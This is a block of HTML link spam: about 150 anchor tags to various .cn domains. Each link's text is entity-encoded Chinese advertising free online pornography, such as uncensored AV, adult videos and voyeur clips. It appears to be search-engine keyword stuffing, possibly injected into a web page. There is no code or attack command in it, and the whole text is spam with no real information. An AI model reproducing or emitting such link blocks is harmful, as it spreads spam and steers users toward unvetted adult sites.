<a href="http://5izm.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://iquegui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://vuhp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://readingday.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vj28.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://yyvq.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gootion.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chrischange.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://frul.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dataonion.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyofill.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://demeipower.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://moar.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hh130.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://unclesmith.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://fmue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://printer-sunway.com.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://wqmjs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0086blog.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kingmac.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://lei8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://luliangba.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://langara.net.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uuliu.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://95ifn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://triers.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kset.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://guikan.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://giyk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://51weilan.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://23abc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://gp961.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://gzdqs.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://clzo.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tekom.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://manageredu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://gytzx.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://bffmdq.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://minocn.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://mingwangjz.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pw5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wukh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h3631.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nu35x4l.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fimmu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5077;&#x62CD;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://885-edu.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://vsight.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://videovideo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gstep.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://021sgs.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://entins.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chuoru.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0752.org.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enemies.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://weiauto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsight.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://vebs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aiqba.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://chaozha.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://angdong.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mrbe.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://noonone.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
